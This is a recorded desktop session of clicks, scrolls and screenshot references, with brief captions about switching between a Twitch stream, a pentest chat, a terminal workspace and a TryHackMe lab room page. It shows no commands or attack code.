
left_click(980, 52)
left_click(981, 52)

left_click(488, 270)

scroll(368, 27, "down", 9)
scroll(368, 27, "down", 1)

- Close the extra Twitch tab and bring up the Twitch stream page
left_click(373, 31)
right_click(578, 31)

left_click(621, 225)

left_click(595, 30)

- Return to the Gemini Pentest chat from the Twitch stream
left_click(379, 29)

- Switch from the Sliver terminal workspace to the browser with the Gemini Pentest chat
key("super+1")

- Open the TryHackMe React2Shell room, collapse Task 6, and dismiss an accidental QR-code popup
left_click(895, 34)

left_click(892, 119)
scroll(440, 288, "down", 5)

scroll(390, 280, "down", 1)
scroll(390, 280, "up", 6)
left_click(164, 215)

scroll(176, 314, "down", 4)
scroll(186, 308, "down", 2)
scroll(186, 308, "down", 5)

right_click(88, 337)
left_click(131, 190)

left_click(400, 252)
- Translate the room page into Russian via the context menu, then return to the Gemini chat
right_click(403, 261)

left_click(438, 435)

left_click(383, 467)

scroll(151, 401, "down", 5)
scroll(165, 322, "up", 7)
scroll(165, 322, "up", 3)

scroll(165, 323, "down", 2)
scroll(110, 348, "up", 5)
scroll(109, 347, "up", 1)
scroll(110, 347, "up", 5)
